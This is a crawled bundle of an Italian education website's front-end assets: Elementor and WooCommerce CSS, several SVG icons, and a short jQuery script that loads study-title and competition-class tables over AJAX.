Sans-serif;font-size:16px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-0988a46 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-021bdc9{--icon-box-icon-margin:20px;}.elementor-23804 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-021bdc9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-021bdc9.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-021bdc9.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-f27ab09{--icon-box-icon-margin:20px;}.elementor-23804 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-f27ab09.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-f27ab09.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-f27ab09.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-0f87b8c{--icon-box-icon-margin:20px;}.elementor-23804 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0f87b8c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0f87b8c.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-0f87b8c.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-30755371:not(.elementor-motion-effects-element-type-background), .elementor-23804 .elementor-element.elementor-element-30755371 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEF3F9;}.elementor-23804 .elementor-element.elementor-element-30755371{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:0px;padding:100px 100px 100px 100px;}.elementor-23804 .elementor-element.elementor-element-30755371 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23804 .elementor-element.elementor-element-88ddc79{text-align:justify;}.elementor-23804 .elementor-element.elementor-element-88ddc79 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:80px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-88ddc79 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:4;}:is( .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);}:is( .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid, .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc( 0px / -2);margin-right:calc( 0px / -2);width:calc(100% + 0px);}.elementor-23804 .elementor-element.elementor-element-68a94f2 .jet-listing-grid__slider .jet-slick-dots li{width:10px;height:10px;margin-left:calc( 10px/2 );margin-right:calc( 10px/2 );background:#CDC9C9;}.elementor-23804 .elementor-element.elementor-element-68a94f2 .jet-listing-grid__slider .jet-slick-dots li:hover{background:var( --e-global-color-primary );}.elementor-23804 .elementor-element.elementor-element-68a94f2 .jet-listing-grid__slider .jet-slick-dots li.slick-active{background:var( --e-global-color-primary );}.elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-95f08b7 .elementor-button{font-family:"Lato", Sans-serif;font-size:18px;font-weight:700;line-height:44px;fill:#FFFFFF;color:#FFFFFF;background-color:var( --e-global-color-093bb62 );border-style:none;border-radius:0px 0px 0px 0px;padding:0px 40px 0px 40px;}.elementor-23804 .elementor-element.elementor-element-95f08b7 .elementor-button:hover, .elementor-23804 .elementor-element.elementor-element-95f08b7 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-23804 .elementor-element.elementor-element-58d622b{padding:100px 100px 100px 100px;}.elementor-23804 .elementor-element.elementor-element-4bbb07e:not(.elementor-motion-effects-element-type-background), .elementor-23804 .elementor-element.elementor-element-4bbb07e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEF3F9;}.elementor-23804 .elementor-element.elementor-element-4bbb07e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-50px;padding:50px 0px 50px 0px;}.elementor-23804 .elementor-element.elementor-element-4bbb07e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23804 .elementor-element.elementor-element-3780b9c{text-align:center;}.elementor-23804 .elementor-element.elementor-element-3780b9c .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:56px;font-weight:600;}body.elementor-page-23804:not(.elementor-motion-effects-element-type-background), body.elementor-page-23804 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-23804 .elementor-element.elementor-element-3a95d655 .elementor-heading-title{font-size:32px;}.elementor-23804 .elementor-element.elementor-element-7bf23870{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-6fed9861 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-43dfdc39 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-35962069{margin-top:30px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-3f65ca9e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-4282d62 .elementor-heading-title{font-size:32px;}.elementor-23804 .elementor-element.elementor-element-30755371{padding:20px 0px 20px 0px;}.elementor-23804 .elementor-element.elementor-element-88ddc79 .elementor-heading-title{font-size:48px;}.elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:2;}.elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-58d622b{padding:20px 20px 20px 20px;}.elementor-23804 .elementor-element.elementor-element-3780b9c .elementor-heading-title{font-size:48px;}}@media(max-width:767px){.elementor-23804 .elementor-element.elementor-element-8e7f38f{padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-b2cccb7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-3a95d655 .elementor-heading-title{font-size:32px;}.elementor-23804 .elementor-element.elementor-element-7bf23870{padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-6fed9861 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-7f01e5b img{width:100%;max-width:100%;}.elementor-23804 .elementor-element.elementor-element-43dfdc39 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-35962069{margin-top:30px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-54ff55bf{width:100%;}.elementor-23804 .elementor-element.elementor-element-54ff55bf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-23804 .elementor-element.elementor-element-3f65ca9e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-3f65ca9e{width:100%;max-width:100%;}.elementor-23804 .elementor-element.elementor-element-30755371{padding:20px 0px 20px 0px;}.elementor-23804 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-23804 .elementor-element.elementor-element-58d622b{padding:20px 0px 20px 0px;}.elementor-23804 .elementor-element.elementor-element-3780b9c{text-align:left;}}@media(min-width:768px){.elementor-23804 .elementor-element.elementor-element-6fed9861{width:59.332%;}.elementor-23804 .elementor-element.elementor-element-43dfdc39{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-23804 .elementor-element.elementor-element-6fed9861{width:50%;}.elementor-23804 .elementor-element.elementor-element-43dfdc39{width:50%;}}/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-19b43745 */.woocommerce div.product form.cart {
    display: block !important;
}

.woocommerce div.product form.cart .basic-switch-woocommerce-deposits {
    /* display: none; */
}

.woocommerce div.product form.cart .deposit-option #deposit-suffix {
    display: none;
}

.woocommerce div.product form.cart .deposit-option {
    margin: 10px;
    display: block;
}

.woocommerce div.product.elementor .quantity + .button {
    margin-left: 0px;
}

.elementor-widget-wc-add-to-cart .quantity input,
.woocommerce div.product.elementor .quantity input {
    height: 44px;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-abfee67 */.fbrev-widget-title {
    font-size: 16px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-51086.css?ver=1768901261
body_size: 464
content:
.elementor-51086 .elementor-element.elementor-element-ee0fdf5{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-51086 .elementor-element.elementor-element-ee0fdf5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51086 .elementor-element.elementor-element-ffcfc28:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-51086 .elementor-element.elementor-element-ffcfc28 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-51086 .elementor-element.elementor-element-ffcfc28 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-ffcfc28 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51086 .elementor-element.elementor-element-8d05e4b{text-align:center;}.elementor-51086 .elementor-element.elementor-element-8d05e4b img{width:100%;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field__content{color:var( --e-global-color-a8846a3 );font-family:"Lato", Sans-serif;font-size:20px;font-weight:900;line-height:1.2em;text-align:left;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:100%;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:100%;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-multiline, .elementor-51086 .elementor-element.elementor-element-7292c88 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{border-style:none;}.elementor-51086 .elementor-element.elementor-element-7292c88 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-51086 .elementor-element.elementor-element-8188d2a{padding:0px 15px 15px 15px;}.elementor-51086 .elementor-element.elementor-element-cce2c68 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-51086 .elementor-element.elementor-element-cce2c68 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51086 .elementor-element.elementor-element-99e4327 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-51086 .elementor-element.elementor-element-99e4327 .elementor-icon-box-title, .elementor-51086 .elementor-element.elementor-element-99e4327 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-51086 .elementor-element.elementor-element-8f7f44e .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-51086 .elementor-element.elementor-element-8f7f44e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-51086 .elementor-element.elementor-element-8f7f44e.elementor-view-framed .elementor-icon, .elementor-51086 .elementor-element.elementor-element-8f7f44e.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-51086 .elementor-element.elementor-element-8f7f44e .elementor-icon-box-title, .elementor-51086 .elementor-element.elementor-element-8f7f44e .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-51086 .elementor-element.elementor-element-b9e9e15 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-51086 .elementor-element.elementor-element-b9e9e15.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-51086 .elementor-element.elementor-element-b9e9e15.elementor-view-framed .elementor-icon, .elementor-51086 .elementor-element.elementor-element-b9e9e15.elementor-view-default .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-51086 .elementor-element.elementor-element-b9e9e15 .elementor-icon-box-title, .elementor-51086 .elementor-element.elementor-element-b9e9e15 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-51086 .elementor-element.elementor-element-9e5faa8 .elementor-button{background-color:#014BE2;border-style:none;}.elementor-51086 .elementor-element.elementor-element-9e5faa8 .elementor-button:hover, .elementor-51086 .elementor-element.elementor-element-9e5faa8 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-51086 .elementor-element.elementor-element-9e5faa8 > .elementor-widget-container{margin:8px 8px 8px 8px;}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-51485.css?ver=1768903254
body_size: 172
content:
.elementor-51485 .elementor-element.elementor-element-ceca203{padding:0px 0px 0px 0px;}.elementor-51485 .elementor-element.elementor-element-66545f2{text-align:justify;}.elementor-51485 .elementor-element.elementor-element-66545f2 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:80px;font-weight:600;}.elementor-51485 .elementor-element.elementor-element-66545f2 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-51485 .elementor-element.elementor-element-d90c905 .eael-lc-logo{border-style:none;padding:10px 5px 10px 5px;}.elementor-51485 .elementor-element.elementor-element-d90c905 .eael-lc-logo img{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-51485 .elementor-element.elementor-element-d90c905 .eael-logo-carousel-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-51485 .elementor-element.elementor-element-d90c905 .swiper-container-wrap .swiper-pagination-bullet{height:10px;width:10px;}.elementor-51485 .elementor-element.elementor-element-d90c905 .swiper-container-wrap .swiper-pagination-bullet-active{background:var( --e-global-color-primary );}.elementor-51485 .elementor-element.elementor-element-d90c905 .swiper-container-wrap .swiper-pagination-bullets{padding:30px 0px 0px 0px;}.elementor-51485 .elementor-element.elementor-element-d90c905 > .elementor-widget-container{padding:10px 10px 10px 10px;}@media(max-width:1024px){.elementor-51485 .elementor-element.elementor-element-ceca203{padding:20px 20px 20px 20px;}.elementor-51485 .elementor-element.elementor-element-66545f2 .elementor-heading-title{font-size:48px;}}@media(max-width:767px){.elementor-51485 .elementor-element.elementor-element-ceca203{padding:20px 0px 20px 0px;}}/* Start custom CSS for eael-logo-carousel, class: .elementor-element-d90c905 */.eael-lc-img-src {
    height: 200px !important;
    object-fit: contain !important;
    width: 220px !important
}

.eael-lc-logo img {
    padding: 8px !important;
}

.eael-logo-carousel-title {
    max-width: 220px !important;
    display: flex;
    justify-content: center;
    text-align: center;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-2528.css?ver=1738591681
body_size: -282
content:
.elementor-2528 .elementor-element.elementor-element-2f4dc46 .eael-wpforms label.wpforms-error{display:block !important;}.elementor-2528 .elementor-element.elementor-element-2f4dc46 .eael-wpforms input.wpforms-error, .elementor-2528 .elementor-element.elementor-element-2f4dc46 .eael-wpforms textarea.wpforms-error{border-width:1px;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg
body_size: -37
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21.536" height="24.4" viewBox="0 0 21.536 24.4">
  <g id="desktop-computer" transform="translate(-1.264 0.2)">
    <path id="Tracciato_41" data-name="Tracciato 41" d="M3.8.8H20.3a1.469,1.469,0,0,1,1.5,1.5V12.8a1.469,1.469,0,0,1-1.5,1.5H3.8a1.469,1.469,0,0,1-1.5-1.5V2.2C2.2,2.2,2.2.8,3.8.8" fill="none" stroke="#0148e2" stroke-width="2"/>
    <path id="Tracciato_42" data-name="Tracciato 42" d="M20.8,22.3a.715.715,0,0,1-.5.9H4a.849.849,0,0,1-.8-.7v-.2l1.1-4.5a.858.858,0,0,1,.7-.6H18.8a.73.73,0,0,1,.7.6Z" fill="none" stroke="#0148e2" stroke-width="2"/>
    <path id="Tracciato_43" data-name="Tracciato 43" d="M2.2,11.2H21.7" fill="none" stroke="#0148e2" stroke-width="2"/>
    <path id="Tracciato_44" data-name="Tracciato 44" d="M6.8,20.2H8.3" fill="none" stroke="#0148e2" stroke-width="2"/>
    <path id="Tracciato_45" data-name="Tracciato 45" d="M15.8,20.2h1.5" fill="none" stroke="#0148e2" stroke-width="2"/>
    <path id="Tracciato_46" data-name="Tracciato 46" d="M11.2,20.2h1.5" fill="none" stroke="#0148e2" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/plugins/titoli_studio/js/content.js?ver=6.8.3
body_size: 184
content:
function cercaClasse(obj){
    event.preventDefault();

    jQuery.ajax({
        method : "POST",
        dataType : 'json',
        url : myAjax.ajaxurl,
        data : {
            action: "titolo_studio_cerca_classe",
            titolo_id : obj
        },
        beforeSend: function() {
        },
        complete: function() {
        },
    }).done(function (data){
        var table = jQuery('<table id="table_titoli_studio">');
        table.append('<thead><tr><th>Classe di Concorso</th><th>Descrizione</th></tr></thead>')
        table.append('<tfoot><tr><th>Classe di Concorso</th><th>Descrizione</th></tr></tfoot>')
        table.append('<tbody>')
        for(var i=0; i<data.length; i++){
            table.append( '<tr><td><a onclick="cercaSSD(\''+data[i].ID+'\')">' +data[i].codice + '</a></td><td><a onclick="cercaSSD(\''+data[i].ID+'\')">' +data[i].descrizione+'</a></td></tr>' );
        }
        table.append('</tbody>')
        var button = jQuery('<button>').addClass('back_button').text('Indietro').click( function (){leggi_titoli_di_studio() }) ;
        jQuery('#titoli_studio_content').html(table).append(button);
        jQuery('#table_titoli_studio').DataTable();
    })
}

function leggi_titoli_di_studio(){
    event.preventDefault();
    jQuery.ajax({
        method : "POST",
        dataType : 'json',
        url : myAjax.ajaxurl,
        data : {
            action: "leggi_titoli_studio"
        },
        beforeSend: function() {
        },
        complete: function() {
        },
    }).done(function (data){
        var table = jQuery('<table id="table_titoli_studio">');
        table.append('<thead><tr><th>Descrizione</th><th>Titolo di Studio</th></tr></thead>')
        table.append('<tfoot><tr><th>Descrizione</th><th>Titolo di Studio</th></tr></tfoot>')
        table.append('<tbody>')
        table.append( data);
        table.append('</tbody>')
        jQuery('#titoli_studio_content').html(table);
        jQuery('#table_titoli_studio').DataTable();
    })
}
function cercaSSD(obj){
    event.preventDefault();

    jQuery.ajax({
        method : "POST",
        dataType : 'json',
        url : myAjax.ajaxurl,
        data : {
            action: "titolo_studio_cerca_ssd",
            titolo_id : obj
        },
        beforeSend: function() {
        },
        complete: function() {
        },
    }).done(function (data){
        var table = jQuery('<table id="table_titoli_studio">');
        table.append('<thead><tr><th>Descrizione</th><th>Note</th></tr></thead>')
        table.append('<tfoot><tr><th>Descrizione</th><th>Note</th></tr></tfoot>')
        table.append('<tbody>')
        for(var i=0; i<data.length; i++){
            table.append( '<tr><td><a href="'+data[i].link+'"> ' +data[i].descrizione+ '</a></td><td><a href="'+data[i].link+'"> ' +data[i].note+'</a></td></tr>' );
        }
        table.append('</tbody>')
        var button = jQuery('<button>').addClass('back_button').text('Indietro').click( function (){leggi_titoli_di_studio() }) ;
        jQuery('#titoli_studio_content').html(table).append(button);
        jQuery('#table_titoli_studio').DataTable();
    })
}





--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2022/09/sicurezza_sul_lavoro.svg
body_size: 233
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_2_00000076575004499594989990000009517109327766258314_" x="0px" y="0px" viewBox="0 0 122.9 114.6" style="enable-background:new 0 0 122.9 114.6;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#0148E2;stroke-width:6.5;}	.st1{fill:none;stroke:#0148E2;stroke-width:6.5;stroke-linejoin:round;}	.st2{fill:none;stroke:#0148E2;stroke-width:6.5;stroke-miterlimit:10;}</style><path id="Tracciato_167_00000090989849848952450780000007922205780148239288_" class="st0" d="M80.3,35.1c0,12.3-10,22.3-22.3,22.3 s-22.3-10-22.3-22.3"></path><path id="Tracciato_168_00000145038372719852812880000011688243135633607096_" class="st0" d="M16.7,108.3 c0-22.8,18.5-41.4,41.4-41.4s41.4,18.5,41.4,41.4"></path><path id="Tracciato_170_00000044173174036803502400000000916420214029779116_" class="st1" d="M35.8,31.9h44.5"></path><g>	<path id="Tracciato_169_00000019666968723016061140000005309849591428592267_" class="st1" d="M26.3,31.9h63.6"></path>	<path class="st2" d="M32.5,31.9C32.5,17.8,44,6.4,58.1,6.4s25.5,11.4,25.5,25.5"></path>	<g>		<line class="st1" x1="51.1" y1="8.6" x2="51.1" y2="20"></line>		<line class="st1" x1="65.1" y1="8.6" x2="65.1" y2="20"></line>	</g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/master.svg
body_size: 96
content:
<svg xmlns="http://www.w3.org/2000/svg" width="132.129" height="133.64" viewBox="0 0 132.129 133.64"><g id="master" transform="translate(6.151 2.5)"><g id="Raggruppa_215" data-name="Raggruppa 215" transform="translate(1.86 13.521)"><path id="Tracciato_145" data-name="Tracciato 145" d="M13.44,5.58V25.188" transform="translate(51.995 8.942)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_146" data-name="Tracciato 146" d="M40.764,6.72V25.706A27.747,27.747,0,0,1,22.625,33a27.606,27.606,0,0,1-18.2-7.289V6.72" transform="translate(10.092 14.244)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_147" data-name="Tracciato 147" d="M1.86,17.532,34.577,32.054,67.295,17.532,34.577,3.01Z" transform="translate(-1.86 -3.01)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g><path id="Tracciato_148" data-name="Tracciato 148" d="M17.214,58.5v56.676A12.733,12.733,0,0,1,4.5,127.89H63.832a12.733,12.733,0,0,0,12.714-12.714V18.606C76.546,15.385,79.032.75,93.5.75A16.929,16.929,0,0,1,110.45,17.7V34.654h-33.9" transform="translate(12.278 0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_149" data-name="Tracciato 149" d="M83.034.75H20.594A13.867,13.867,0,0,0,6.75,14.594h0" transform="translate(22.742 0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/pubblica_amministrazione.svg
body_size: 115
content:
<svg xmlns="http://www.w3.org/2000/svg" width="135.676" height="133.968" viewBox="0 0 135.676 133.968"><g id="pubblica_amministrazione" transform="translate(0 2.858)"><path id="Tracciato_150" data-name="Tracciato 150" d="M3.75,8.21H20.71V59.089H3.75V8.21Z" transform="translate(17.449 34.852)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_151" data-name="Tracciato 151" d="M10.5,8.21H27.46V59.089H10.5V8.21Z" transform="translate(48.858 34.852)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_152" data-name="Tracciato 152" d="M17.25,8.21H34.21V59.089H17.25V8.21Z" transform="translate(80.267 34.852)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><rect id="Rettangolo_70" data-name="Rettangolo 70" width="110.237" height="16.96" transform="translate(12.72 93.941)" fill="none" stroke="#0148e2" stroke-width="6.5"></rect><path id="Tracciato_153" data-name="Tracciato 153" d="M0,23.21H135.676" transform="translate(0 104.65)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_154" data-name="Tracciato 154" d="M0,20.21H135.676" transform="translate(0 90.691)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_155" data-name="Tracciato 155" d="M112.487,26.1v16.96H2.25V26.1L57.312.72Z" transform="translate(10.47 0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_156" data-name="Tracciato 156" d="M2.25,5.21H112.487" transform="translate(10.47 20.893)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/corsi_singoli.svg
body_size: 56
content:
<svg xmlns="http://www.w3.org/2000/svg" width="145.217" height="145.361" viewBox="0 0 145.217 145.361"><g id="Certified-Diploma--Streamline-Streamline--3.0" transform="translate(2.511 2.535)"><path id="Tracciato_254" data-name="Tracciato 254" d="M29.3,13.93,4.5,32.138A8.837,8.837,0,0,0,3.377,45.661l20.7,20.7a8.837,8.837,0,0,0,13.76-.89L56.283,40.679" transform="translate(0 65.129)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-width="6.5"></path><path id="Tracciato_255" data-name="Tracciato 255" d="M40.62,56.165,65.471,37.956A8.837,8.837,0,0,0,66.6,24.434L45.9,3.5a8.837,8.837,0,0,0-13.76,1.127L13.93,29.416" transform="translate(65.01)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-width="6.5"></path><path id="Tracciato_256" data-name="Tracciato 256" d="M12.39,32.2,41.215,76.8l5.931-29.655L76.8,41.215,32.2,12.39" transform="translate(57.416 57.535)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-width="6.5"></path><path id="Tracciato_257" data-name="Tracciato 257" d="M8.25,30.492A22.242,22.242,0,1,0,30.492,8.25,22.242,22.242,0,0,0,8.25,30.492" transform="translate(37.001 37.12)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2022/09/convegni_formativi.svg
body_size: 103
content:
